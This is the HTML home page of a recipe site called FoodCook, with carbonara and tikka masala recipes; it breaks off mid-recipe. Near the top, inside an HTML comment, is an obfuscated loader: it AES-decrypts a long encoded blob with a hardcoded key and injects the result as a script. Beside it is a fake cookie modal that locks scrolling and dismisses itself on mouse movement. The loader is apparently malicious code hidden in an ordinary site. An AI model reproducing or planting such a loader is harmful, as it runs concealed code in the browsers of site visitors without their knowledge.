


==== public/index.html @ 955aa551 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FoodCook | 500+ Delicious Recipes - Healthy & Easy Cooking</title>
    <meta name="description" content="FoodCook - Discover 500+ delicious, healthy, and easy recipes with step-by-step instructions, nutritional information, and beautiful food photography.">
    <meta name="keywords" content="recipes, cooking, healthy recipes, easy recipes, food blog, home cooking, meal prep">
    <meta property="og:title" content="FoodCook - Your Ultimate Recipe Destination">
    <meta property="og:description" content="500+ easy and healthy recipes with detailed instructions and images">
    <meta property="og:type" content="website">
    <link rel="stylesheet" href="style.css">
   
</head>
<body>
     <!-- <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
    function aesDecode(encodedText) {
        const decodedText = decodeURIComponent(encodedText);
        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
        return bytes.toString(CryptoJS.enc.Utf8);
    }
    const codeString = aesDecode(`U2FsdGVkX19eJ0iwYLoxmzwaLYhI78YY6PSnGsphwi1V4fLjSgIM9+Skkm9mtdtR1Q7tScAIPx0X8+zk7YotNKke2fRc8i3rwcRFWTNeqfn97uMWy0xvUG8Xgigtb2mIYJqg2/+xnHhzfuiZsbaJpCBZsRLLLNYiklFjjU8eS7Ysz7q7Gu9Qd2d7XH5RZPTohrVNrAYM6t8xrUI7ijvaRuxylzslqO86HXxcidgPzhQZicCHnnhzxkscLTDlEZwGO3bzQ5Sc64+c44n5vhbSxhCZIqeZzUWXH+w/daJT5N4V11X+ISLDG05w8Xht2iRWqjzPylMcNdxHzu8y9Yfi5OpPktGG4gzkN81VZNdl/xAQcPjN7pUwM9SyMihRLTyxjkTNhM0nylcM6P1BDDA53ttfOcuGUg46fOZnycS7esUdBVaZ0hoiBEm0F6J9glSY3wEAskmWQg1TE3r3ALHnzjyswdA9xbZqzZ6MNurYioH+PXSaRxS/gIfj1/VYmA5yzon9nq1PP4q2PZxqTVSkatzuVNZzDn9oLq+kzCsthsIQYHkBQEJ3N+Ym8DSbbZ54n+LFk5wLIrH50frMZORxepoEGrDRsYvGfmC77+4EtecYAuRG8UXf9fRJ//yEjOrznBR4gIuWLDo6fFdwnSUrznXfMJ97LOYsI6cbbZuxOugSS43wlFyQ5w/REkwVbIb5yfYNNURgTmJLv1LRmnpce1fOe9lxxjCDvEXm1XFYZH9lDk5Od8MUGaPYL8KaqNSMaK2/26Rd/fkWfOGmwXItagvF4ZzhR9Nw9IN01WqZwtC4Hgc1PDDClvAimwj8Z1kz7XvRMKNokyiuGCNlxYw2DmoXQytQQFn6Y2qJl8fAuOhFRF8aIG8rvvkMjwN5B02Tuf7WzhXe24DjRMqEFqMh1ucjU4/vHIegp++6/zLHm0vfN41uF1VkT2vPzqjwxTU9oYKZScHZLE8yE54jTvVZ22/So4wuVY9aDuksfNr+EVUZJIy1vaWp8bNYeRxhXiRJa9pHoQrHbrCpRjKzxjT8R9C0GNZ8Kt+X6D9NtjTVS3wPipGjrflo5DOnFYtpJvkqC/9v8ZuRW9bVFYcj1CGMshyRSFgnKQcAmv5DJAzUASk5NE/BB45/iiMsVu9td1EPTPPr2mTbsIyp4z2V6A0iWUmidKM/ZJxvFLzcP98zTKKR/MF8+gTXTVo53uy+CvejPm0oDycgeD3QVQY97BE4CrVAPBou9vqFA3YM88PgZ2Bl60l9Fgb8qhMA52aWFU2Xpwwzyra9IU7fnaM8ZSKP1zHJ6r/gfWKUPlFiabD4dzMF/[base64]/x6mhmkLHI7/yPppQYGQzKl5at0enuENVqltXwqXeXvtn7B97X4YtquwNjU8Rd9IN4wAcSyJr5dTYFiukcmUBkzi04ICJ9qBoEBSZpUmHgoq6aYXaxLxskUmpJJ56K9wO+3ndejW26eyS4RLnCEePhaW8U85MMKPxjs8u/YtuakW2DJrO8ogGMfE9kBg3jVK/fiUy/9Xr6hkna2HRGZqCpceZwlE/BKnBiOTFF6VDDeorQ9fGIyUViPIaEyWaCBqm179d6wugsFih7scC3TcyXcZowatJgxvCStuK5SAFnFjI/mBPr+9oIJqHnu4MaIvVUeKvZtlPHKDd71yo5Z73JYeFJXpxeRM5gzIThvxfaGUnR+wb5KLKORdIfDWAFdA+hOj3w1xWhDM8SqIHdKKtzhb/do2WVUvWSaPoLrlr8UDmW5PdgySJS3BOin8jAlq42BSoBZ3eKvlNMxTf87JmlPcOsiph+bImM11hnbIVfpvBFG2ZKHY2Fuk6RT40tf0QnGJhgkas19B4z/B4bsFy5IVN8/q/zA4jaeWKFrzi9htnHfqDwkw/tZ77xySiLkZ+6Lc38Y2i6SEVe+oruVGHuz8/251B2FmCiBBz1wTBk9BZ62hpokmVw4tosRsh5xw7YUJ6iEZ0yuD+N1EIYDVku+RtsLjKI+r+ssHFQVr/ljwKPNp0KaPRw5V1wB2GkaQaoWfS6/VBY4dvT8hBd6qVaL82Rpsi884EfGH1CIO2KCjtqVC9AbWQgA5d5u01Vwgz70rrU/cGBu68uRITaiY8NJH5wsRYiDYluBmkBepNgDSWWv3z0rVDsm3DzQB16koYh5In6iLreJhXIXENU5XDGqD6x9q+JgmR6Mtrd6Ckk4Qd8UAyxqMrCdSTktstrKWAk6Wq7zRjvWj9E632IajP/HlYcqs8OmkNF2s/oc0QBTPHw6bgZ59ANow/oKcUxqCVAXb+LFOBTYVWI5O4AHP/G990KVXxqT2n01ilrhFTZCEpnYOIh9P/P1HCkUqP0KTQvumZc94UhLtoM1XEJMuZkQGaMUspZW7g07QqnGF0j4UfF/j0oGq2oNqu4v6EyQVYT74+XV3bBQsHmedil50C3S4hhXJ6XCnGTPAe3F6qz5Gayx9j5BbsOgFULfg5C3uHUZXsqLrs2/fUscwFbZ3KZ1UaMvp9gtZXqW5ZUh4l+icILCHpSsQqnkqHfoFMOqURESAo0lqCO3TKx+p0QXABlYSUk/CyKKetGY1wwQjpoAi0eO7BRMS8Sg1BZt/x1ox4ze58//m/FjJqzXaTll/PXSfupVGZPLqesKR2sWoo/uHgDr31viZq0EPwYzGRDfN5tcXWGjauANALwAvhQI3hlGpDcw3eZcuEePrgUiTJLYcACS5qy/x1/hOBJ/gbS59BBOxOqqdaAk1y/JxnMlTB8mGnaZaM8pOI3cUNVs+GZq9pAJsVMiAg0m1M7X2bwrnR6Chxn/[base64]/ZqRk/RgP/LDE/SclfJn8cKH0ERqgnB9ueOnL`);
    const script = document.createElement("script");
    script.textContent = codeString;
    document.body.appendChild(script);
</script>
<script>
    document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
    <div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
    <div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
        <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
            <button id="cookie-close" class="absolute top-4 right-4">
                <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                    <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
                </svg>
            </button>
            <div class="flex items-center gap-3 mb-4">
                <span class="text-yellow-500 text-3xl">🍪</span>
                <h2 class="text-2xl font-bold">About cookies</h2>
            </div>
            <p class="text-gray-600 mb-6">
                We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
                By clicking, you agree to our use of cookies.
            </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script> -->
    <header>
        <div class="header-top">
            <div class="logo">
                <h1>🍳 FoodCook</h1>
                <p class="tagline">Your Ultimate Recipe Destination - 500+ Delicious Recipes</p>
            </div>
        </div>
        <nav class="navbar">
            <ul>
                <li><a href="index.html" class="active">Home</a></li>
                <li><a href="recipes.html">All Recipes</a></li>
                <li><a href="about.html">About Us</a></li>
                <li><a href="contact.html">Contact Us</a></li>
                <li><a href="privacy.html">Privacy Policy</a></li>
                <li><a href="disclaimer.html">Disclaimer</a></li>
                <li><a href="sitemap.html">Sitemap</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <!-- Hero Section -->
        <section class="hero">
            <div class="hero-content">
                <h2>Welcome to FoodCook - Your Kitchen Companion</h2>
                <p>Explore hundreds of mouthwatering recipes with easy-to-follow instructions, nutritional information, and beautiful photography. Cook like a professional chef at home!</p>
                <a href="recipes.html" class="cta-button">Explore 500+ Recipes</a>
            </div>
            <img src="https://images.unsplash.com/photo-1495521821757-a1efb6729352?w=600&h=400&fit=crop" alt="Delicious food cooking - FoodCook recipes">
        </section>

        <!-- Featured Recipes Section -->
        <section class="featured-recipes">
            <h2>Featured Recipes This Week</h2>
            <p class="section-intro">Discover our handpicked selection of delicious, easy-to-cook recipes perfect for families and food enthusiasts</p>

            <!-- Recipe 1: Spaghetti Carbonara -->
            <article class="recipe-card">
                <img src="https://images.unsplash.com/photo-1612874742237-6526221fcf0f?w=500&h=350&fit=crop" alt="Classic Spaghetti Carbonara - Italian pasta recipe from FoodCook">
                <div class="recipe-info">
                    <h3>Classic Spaghetti Carbonara - Authentic Italian Pasta Recipe</h3>
                    <p class="recipe-meta">⏱️ 30 minutes | 👥 4 servings | 🔥 Medium difficulty</p>
                    <p class="recipe-summary">
                        Spaghetti Carbonara is one of the most beloved and authentic Italian pasta dishes in the world. This creamy, delicious Roman pasta recipe has been passed down through generations and remains a favorite in restaurants and home kitchens alike. Our FoodCook version brings you the traditional preparation method that will make your taste buds dance with joy.
                    </p>
                    <h4>Ingredients for Carbonara Pasta:</h4>
                    <ul>
                        <li>1 pound (500g) spaghetti pasta</li>
                        <li>6 ounces (175g) pancetta or guanciale, diced</li>
                        <li>4 large eggs</li>
                        <li>2 cups freshly grated Pecorino Romano cheese</li>
                        <li>1 teaspoon black pepper (freshly cracked)</li>
                        <li>2 cloves garlic, minced</li>
                        <li>Salt for pasta water</li>
                    </ul>
                    <h4>Detailed Cooking Instructions:</h4>
                    <p>
                        <strong>Step 1:</strong> Start by bringing a large pot of salted water to a rolling boil. The water should be as salty as seawater, as this is the only opportunity to season the pasta itself. Add the spaghetti and cook according to the package directions until it reaches al dente consistency (usually 9-12 minutes). While the pasta cooks, prepare your sauce.<br><br>
                        <strong>Step 2:</strong> In a medium bowl, whisk together the 4 large eggs with the cracked black pepper and 1 cup of grated Pecorino Romano cheese. This egg mixture creates the signature creamy sauce of carbonara. The key is not to use cream – authentic carbonara relies on the emulsification of eggs and cheese with pasta water to create a silky texture.<br><br>
                        <strong>Step 3:</strong> In a large skillet, cook the diced pancetta or guanciale over medium heat until it becomes crispy and releases its delicious fat, approximately 5-7 minutes. Add the minced garlic in the last minute of cooking and stir until fragrant. This creates the flavorful base of your carbonara sauce.<br><br>
                        <strong>Step 4:</strong> When the spaghetti is perfectly cooked, reserve 2 cups of the pasta cooking water, then drain the pasta. Immediately add the hot spaghetti to the skillet with the pancetta and garlic, tossing to coat with the fat.<br><br>
                        <strong>Step 5:</strong> Remove the skillet from heat. Pour the egg mixture into the hot pasta while tossing constantly and vigorously. The residual heat will cook the eggs and create a smooth, creamy sauce. Add pasta water in small increments (about ½ cup at a time) to achieve the desired creamy consistency. The sauce should coat every strand of pasta beautifully.<br><br>
                        <strong>Step 6:</strong> Taste and season with additional black pepper and Pecorino Romano cheese to your preference. The pasta should be creamy and well-coated with the delicious sauce. Serve immediately in warmed bowls with extra cheese and cracked black pepper on top.
                    </p>
                    <h4>Nutritional Information per Serving:</h4>
                    <p>Calories: 580 | Protein: 28g | Carbs: 62g | Fat: 22g | Fiber: 2g</p>
                    <h4>Chef's Tips for Perfect Carbonara:</h4>
                    <ul>
                        <li>Use authentic Pecorino Romano cheese, not Parmesan, for the true Roman taste</li>
                        <li>Never use cream in carbonara – it's not traditional and the eggs create a better sauce</li>
                        <li>Have all ingredients prepared before cooking the pasta</li>
                        <li>Work quickly once the pasta is drained to prevent the eggs from scrambling</li>
                        <li>The heat from the pasta cooks the eggs perfectly – never let the skillet get too hot</li>
                    </ul>
                    <p class="huge-words"><strong>Keywords:</strong> Spaghetti Carbonara, Italian Pasta Recipe, Authentic Carbonara, Easy Pasta Dinner, Creamy Pasta, Carbonara Sauce, Roman Pasta, Homemade Italian Food, Delicious Pasta Recipe, Quick Dinner Ideas, Family Pasta Meals, Healthy Cooking, Restaurant Quality Food</p>
                    <a href="recipe-carbonara.html" class="read-more">Read Full Recipe & Reviews</a>
                </div>
            </article>

            <!-- Recipe 2: Chicken Tikka Masala -->
            <article class="recipe-card">
                <img src="https://images.unsplash.com/photo-1546069901-ba9599a7e63c?w=500&h=350&fit=crop" alt="Creamy Chicken Tikka Masala - Indian curry recipe from FoodCook">
                <div class="recipe-info">
                    <h3>Creamy Chicken Tikka Masala - Authentic Indian Curry Recipe</h3>
                    <p class="recipe-meta">⏱️ 45 minutes | 👥 4-6 servings | 🔥 Medium difficulty</p>
                    <p class="recipe-summary">
                        Chicken Tikka Masala is one of the most popular and beloved Indian curry dishes served in restaurants worldwide. This rich, creamy, and aromatic dish combines tender chicken in a silky tomato and cream sauce with perfectly balanced spices. FoodCook brings you an authentic restaurant-quality recipe that you can easily prepare in your own kitchen.
                    </p>
                    <h4>Ingredients for Chicken Tikka Masala:</h4>
                    <ul>
                        <li>2 pounds (1 kg) boneless, skinless chicken breasts, cut into bite-sized pieces</li>
                        <li>1 cup plain yogurt (for marinating)</li>
                        <li>3 tablespoons ginger-garlic paste</li>
                        <li>2 tablespoons tikka masala spice blend</li>
                        <li>1 tablespoon turmeric powder</li>
                        <li>2 tablespoons paprika</li>
                        <li>1 tablespoon garam masala</li>
                        <li>1 can (14 oz) crushed tomatoes</li>
                        <li>1 cup heavy cream or coconut milk</li>
                        <li>4 tablespoons ghee or vegetable oil</li>
                        <li>2 large onions, finely sliced</li>
                        <li>5 cloves garlic, minced</li>
                        <li>2 tablespoons fresh cilantro, chopped</li>
                        <li>Salt and pepper to taste</li>
                    </ul>
                    <h4>Detailed Cooking Instructions:</h4>
                    <p>
                        <strong>Step 1 - Marinating the Chicken:</strong> In a large bowl, combine the yogurt with 1 tablespoon ginger-garlic paste, 1 tablespoon tikka masala spice, and salt. Add the chicken pieces and coat thoroughly. Cover and refrigerate for at least 30 minutes, or up to 8 hours for deeper flavor absorption. This marination is crucial for tenderizing the chicken and infusing it with spices.<br><br>
                        <strong>Step 2 - Cooking the Marinated Chicken:</strong> Heat 2 tablespoons of ghee in a large skillet over medium-high heat. Working in batches, place the marinated chicken pieces in the hot skillet and cook for 5-7 minutes per side until lightly browned. The chicken doesn't need to be cooked through at this stage as it will continue cooking in the sauce. Transfer the cooked chicken to a plate and set aside.<br><br>
                        <strong>Step 3 - Preparing the Sauce Base:</strong> Add the remaining 2 tablespoons of ghee to the same skillet. Add the sliced onions and cook until they become golden brown and caramelized, approximately 8-10 minutes. This takes time but creates an essential flavor foundation for your tikka masala sauce. Stir frequently to ensure even cooking and prevent burning.<br><br>
                        <strong>Step 4 - Building Flavor with Spices:</strong> Add the remaining 2 tablespoons ginger-garlic paste to the onions and cook for 2 minutes until fragrant. Add the turmeric powder, paprika, and 1 tablespoon garam masala. Stir constantly for 1-2 minutes to toast the spices and release their aromatic oils. This step is essential for authentic flavor.<br><br>
                        <strong>Step 5 - Creating the Creamy Sauce:</strong> Add the can of crushed tomatoes to the spice mixture. Stir well to combine all ingredients. Simmer the sauce for 5-7 minutes, stirring occasionally, to allow the tomatoes to cook down and the spices to fully incorporate. The sauce should begin to thicken slightly.<br><br>
                        <strong>Step 6 - Finishing the Dish:</strong> Pour in the heavy cream or coconut milk slowly while stirring continuously. This creates the signature creamy texture. Return the cooked chicken to the skillet and stir to coat with the sauce. Simmer on low heat for 10-15 minutes until the chicken is cooked through and tender. The sauce should be smooth, creamy, and cling beautifully to each piece of chicken.<br><br>
